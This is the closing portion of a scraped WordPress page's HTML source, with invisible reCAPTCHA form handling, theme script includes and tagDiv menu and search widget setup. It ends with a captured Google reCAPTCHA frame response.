    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_696e49d496e11';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_696e49d496e11_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_696e49d5414b6';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_696e49d5414b6_rand","tdc_css_class":"td_uid_32_696e49d5414b6_rand","tdc_css_class_style":"td_uid_32_696e49d5414b6_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_696e49d5414b6_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_696e49d5542e0';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_696e49d5542e0_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_696e49d57318c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_696e49d57318c_rand","tdc_css_class":"td_uid_48_696e49d57318c_rand","tdc_css_class_style":"td_uid_48_696e49d57318c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_696e49d57318c_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_696e49d5f10c7';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_696e49d5f10c7_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-19 22:12:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -104
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XSblT15Z0ELKm9_QdSSpzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835551804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>